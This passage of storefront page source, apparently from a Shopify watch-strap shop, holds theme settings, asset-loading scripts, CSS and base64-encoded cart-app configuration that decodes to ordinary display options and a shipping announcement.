0.2)","shadowHOffset":0,"shadowVOffset":8,"shadowBlur":24,"shadowCss":"","prodCardVerticalPadding":0,"prodCardHorizontalPadding":0,"tagEnabled":true,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#EF0000","tagSoldOut":false,"tagSoldOutColor":"#000","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"left","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"default","blogCardAuthor":true,"blogCardExcerpt":true,"showArticleArrow":false,"showArticleDate":true,"showRecentPost":false,"blogDisplayFor":"display--both","articleLayout":"default","articleHeight":380,"articleVertPadding":12,"articleHorPadding":4,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":false,"disabledSwatchStyle":"opacity","preselectSwatch":"variant","colorSwatches":"color,colour","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material,color","swatchFileExt":"jpg","cartStyle":"none","minicartVariantOptions":false,"additional_notes":false,"discount":"money","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","quantity_selector":true,"mcAction":"","mcU":"","mcID":"","lazyLoadSvg":false,"nativeLazyLoad":false,"easeIn":false,"geolocation":false,"multilanguage":false,"shopCurrency":"multicurrency","enabledCurrencies":"USD, HRK, GBP, AUD, EUR, CAD","currencyFormat":"money_format","enable_discount_code":true,"discount_popup_enable":false,"discount_popup_disable_mobile":false,"discount_image_desktop":false,"discount_image_enable":false,"discount_popup_time":"exit_popup","expire_time":1,"discount_popup_title":"Title","discount_popup_description1":"SIGN UP TO OUR NEWSLETTER FOR 10% OFF ADDITIONAL YOUR FIRST ORDER!","discount_popup_link":"\/collections\/all","discount_popup_link_text":"Continue Shopping","discount_popup_submit_text":"\u003ch3\u003eThank you for Subscribing!\u003c\/h3\u003e","discount_popup_submit_caption":"We're thrilled to have you with us! We've sent your discount code to the email you provided.","copycat":true,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":false,"countdownCard":false,"countdownTime":"24","countdownTimeFormat":"days","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"showEveryUnit":"seconds","recentlyBoughtInterval":30,"displayForUnit":"seconds","recentlyBoughtRemain":8,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":0,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","reviewApp":"shopifyReviews","freeShippingAmount":"","socialIconsDisplay":"display--both","floating_social_icon_size":"2rem","floatingSocialColor":"rgba(0,0,0,0)","floatingSocialColorOnHover":"rgba(0,0,0,0)","fFacebook":"","fTwitter":"","fPinterest":"","fInstagram":"","fTiktok":"","fTumblr":"","fLinkedin":"","fSnapchat":"","fYoutube":"","fVimeo":"","messenger":false,"optimizedMessenger":false,"messengerAlignment":"right","messengerID":"#","messengerLang":"en_US","messengerColor":"#353535","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":60,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","productCompare":false,"productCompareModalLayout":"default","productCompareHeading":"","productCompareHeadingFontSize":"baseFontSize","productCompareTextWeight":"600","miniCartUpsell":false,"miniCartUpsellHeading":"Strap Tools, Buckles, Springbars + More Accessories","miniCartUpsellHeadingFontSize":"baseFontSize","miniCartUpsellTextAlign":"center","miniCartUpsellTextWeight":"600","miniCartUpsellCollection":"tools-and-accessories","miniCartUpsellProductLength":3,"upsellTextColor":"rgba(0,0,0,0)","upsellBgColor":"#f6f7f8","upsellCardBgColor":"#FFF","upsellBorderWidth":0,"upsellBorderColor":"#000","upsellBorderStyle":"solid","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":false,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        checking_out: `Translation missing: en.general.buttons.checkout_loading`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>



<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/designMode.js?v=33877016466100614431758805231"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/smooth-scroll.poly.js?v=18144251088721767291758805231"
        document.body.append(script)
    }, 
    0
)
</script>

    

    

    <script src="/services/javascripts/currencies.js" defer></script>
    
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/booster.js?v=54153054103909325521762960829" defer></script>
    
    <link href="//straphabit.com/cdn/shop/t/55/assets/unicons.css?v=180460870135320668091758805231" rel="stylesheet" type="text/css" media="all" />
 
    
    
    

    
    

    

    

    






<div class="bstr--floating-social display--both">
    <div class="bstr--floating-social__container">
        <div class="bstr--floating-social__wrapper">
            <div class="bstr--floating-social__card">
                <ul class="bstr--floating-social__list"></ul>
            </div>
        </div>
    </div>
</div>

<style>
    .bstr--floating-social{
        position: fixed;
        z-index: 9;
        left: 0;
        bottom: 50%;
        transform: translateY(50%);
        width: 5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .bstr--floating-social__container{
        display: block;
        position: relative;
    }

    .bstr--floating-social__wrapper{
        position: static;
        opacity: 1;
        visibility: visible;
        transform: scale(1);
        transition-duration: var(--duration-short);
        transition-property: transform, opacity, visibility;
        transition-timing-function: ease;
        top: 100%;
    }

    .bstr--floating-social__list{
        flex-direction: column;
        align-items: center;
        margin: 0;
        row-gap: 0;
        padding: 0;
        padding-left: .5rem;
        display: flex;
        flex-wrap: wrap;
        margin-inline-start: -1rem;
    }

    .bstr--floating-social__item{
        margin: 0;
        padding: 0;
        list-style: none;
        height: calc(2rem + .5rem);
        width: calc(2rem + .5rem);
    }

    .bstr--floating-social__link{
        position: relative;
        z-index: 1;
        background: none;
        align-items: center;
        justify-content: center;
        display: flex;
        width: calc(2rem + .5rem);
        height: calc(2rem + .5rem);
        transition-property: color;
    }

    .bstr--floating-social__link i{
        font-size: 2rem;
        color: var(--linkColor);
    }

    .bstr--floating-social__link svg,
    .bstr--floating-social__link .svg-tiktok path{
        height: 2rem;
        width: 2rem;
        fill: var(--linkColor);
    }

    .bstr--floating-social__link:hover i,
    .bstr--floating-social__link:hover svg,
    .bstr--floating-social__link:hover .svg-tiktok path{
        color: #FFF !important;
        fill: #FFF !important;
    }
    
    .bstr--floating-social__link:hover{
        background-position: left bottom, left bottom;
        background-size: 100% .1rem, 100% .1rem;
    }

    .bstr--floating-social__link:hover:after {
        transform: scale(1);
    }

    .bstr--floating-social__link:after{
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 50%;
        background-color: var(--linkColor);
        transform: scale(0);
        transition: transform .25s ease;
    }
</style>

  <script src="//straphabit.com/cdn/shop/t/55/assets/tiny-img-link-preloader.js?v=26403198945174473401758805231" type="text/javascript"></script>

  
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.pkgd.min.js" integrity="sha512-achKCfKcYJg0u0J7UDJZbtrffUwtTLQMFSn28bDJ1Xl9DWkl/6VDT3LMfVTo09V51hmnjrrOTbtg4rEgg0QArA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <link rel="preload" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231"></noscript>
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.js?v=146640479871518466531758805231" defer></script>


<style> button.button.button--primary {color: black;} a.button.button.button--primary {color: black; font-weight: 600;} span.bcard__meta {font-weight: 600;} p.article__meta {font-weight: 600; color: #805400;} </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("eyJvcHRpb24iOiJhZGRpdGlvbmFsLXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIuc2hvcGlmeS1idXlfX2J0biJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+QWxsIG9yZGVycyB3aWxsIHNoaXAgZWFybHkgTW9uZGF5IG1vcm5pbmcgNy8yNyBFU1QuIE15IGFwb2xvZ2llcyEgLSBOaWNrLCBGb3VuZGVyIEAgU3RyYXBIYWJpdDwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

